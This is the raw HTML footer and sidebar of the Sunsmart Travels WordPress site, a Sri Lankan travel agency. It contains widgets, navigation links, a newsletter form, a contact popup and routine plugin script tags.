		</div><div id="recent-comments-6" class="widget widget_recent_comments traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Recent Comments</span></h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow ugc' class='url'>Mr WordPress</a></span> on <a href="https://sunsmarttravels.com/hello-world/#comment-1">Blog Post Title</a></li></ul></div><div id="tag_cloud-4" class="widget widget_tag_cloud traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Tag Cloud</span></h3><span class="clear"></span><div class="tagcloud"><a href="https://sunsmarttravels.com/tag/article/" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 8pt;" aria-label="Article (1 item)">Article</a>
<a href="https://sunsmarttravels.com/tag/building/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 8pt;" aria-label="Building (1 item)">Building</a>
<a href="https://sunsmarttravels.com/tag/constructions/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Constructions (3 items)">Constructions</a>
<a href="https://sunsmarttravels.com/tag/industry/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 22pt;" aria-label="Industry (5 items)">Industry</a>
<a href="https://sunsmarttravels.com/tag/metal/" class="tag-cloud-link tag-link-17 tag-link-position-5" style="font-size: 22pt;" aria-label="Metal (5 items)">Metal</a>
<a href="https://sunsmarttravels.com/tag/mining/" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 16.75pt;" aria-label="Mining (3 items)">Mining</a>
<a href="https://sunsmarttravels.com/tag/nature/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="Nature (4 items)">Nature</a>
<a href="https://sunsmarttravels.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.25pt;" aria-label="News (2 items)">News</a>
<a href="https://sunsmarttravels.com/tag/oil/" class="tag-cloud-link tag-link-21 tag-link-position-9" style="font-size: 8pt;" aria-label="Oil (1 item)">Oil</a>
<a href="https://sunsmarttravels.com/tag/polymer/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 22pt;" aria-label="Polymer (5 items)">Polymer</a></div>
</div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">WE PROVIDE OFFERS LOWEST AIR FARES, HOTEL BOOKINGS &#038; OVERSEAS HOLIDAY PACKAGES</span></h3><span class="clear"></span>			<div class="textwidget">
Sunsmart is a unique  travel company in Sri Lanka to provide affordable air tickets, hotel accommodations and exciting holiday packages. Now, we are the leading player for booking cheap air tickets to anywhere around the world.</div>
		</div><div id="media_image-2" class="widget widget_media_image traveltour-widget"><img width="300" height="69" src="https://sunsmarttravels.com/wp-content/uploads/2018/10/1-10-300x69.jpg" class="image wp-image-6735  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://sunsmarttravels.com/wp-content/uploads/2018/10/1-10-300x69.jpg 300w, https://sunsmarttravels.com/wp-content/uploads/2018/10/1-10-768x177.jpg 768w, https://sunsmarttravels.com/wp-content/uploads/2018/10/1-10-1024x236.jpg 1024w, https://sunsmarttravels.com/wp-content/uploads/2018/10/1-10-1280x300.jpg 1280w, https://sunsmarttravels.com/wp-content/uploads/2018/10/1-10.jpg 1300w" sizes="(max-width: 300px) 100vw, 300px" /></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Navigation</span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10422"><a href="https://sunsmarttravels.com/holiday/">Holiday Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10417"><a href="https://sunsmarttravels.com/things-to-do/">Things To Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10419"><a href="https://sunsmarttravels.com/visa/">Visa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10420"><a href="https://sunsmarttravels.com/flight-inquiry/">Flight Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10418"><a href="https://sunsmarttravels.com/about-us-4/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10425"><a href="https://sunsmarttravels.com/contact-2/">Contact Us</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="newsletterwidget-2" class="widget widget_newsletterwidget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Newsletter</span></h3><span class="clear"></span><div class="tnp tnp-widget"><form method="post" action="https://sunsmarttravels.com/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></div><div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">CONNECT WITH US</span></h3><span class="clear"></span><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://www.facebook.com/sunsmarttravels/' target='_blank' title='Visit Us On Facebook'><img src=https://sunsmarttravels.com/wp-content/plugins/acurax-social-media-widget/images/themes/15/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/https://twitter.com/Sunsmarttravel?s=08' target='_blank' title='Visit Us On Twitter'><img src=https://sunsmarttravels.com/wp-content/plugins/acurax-social-media-widget/images/themes/15/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.instagram.com/sunsmart_travels/' target='_blank' title='Visit Us On Instagram'><img src=https://sunsmarttravels.com/wp-content/plugins/acurax-social-media-widget/images/themes/15/instagram.png style='border:0px;' alt='Visit Us On Instagram' /></a></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright © 2020 Sunsmart Travels (Pvt) Ltd, All Right Reserved</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<div id="afc_sidebar_5763" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://sunsmarttravels.com/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="" /></a><span style="text-align: center">Need Help?</span></br>
<span style="text-align: center"><strong>Call Now - <span style="color: #ffffff"><a style="color: #ffffff" href="tel:+94772773777">+94 772 773 777</a></span></strong></span></div><link rel='stylesheet' id='advanced-floating-content-lite-css'  href='https://sunsmarttravels.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_5763{background:#ed1c24;position:fixed;bottom:0px;left:0px;width:200px;margin:0px 0px 5px 5px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sunsmarttravels.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='tourmaster-script-js-extra'>
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/tourmaster/tourmaster.js?ver=5.8.12' id='tourmaster-script-js'></script>
<script type='text/javascript' id='quform-js-extra'>
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/sunsmarttravels.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/sunsmarttravels.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/quform/cache/quform.js?ver=1730866569' id='quform-js'></script>
<script type='text/javascript' id='traveltour-script-core-js-extra'>
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/sunsmarttravels.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0' id='traveltour-script-core-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyCDfzwrDWANScsCx-gZo7jKHZCI2kQQpaw&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=5.8.12' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/sunsmarttravels.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=5.8.12' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/sunsmarttravels.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=5.8.12' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0' id='advanced-floating-content-lite-js'></script>
<script type='text/javascript' id='advanced-floating-content-lite-js-after'>

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
</script>

</body>
</html>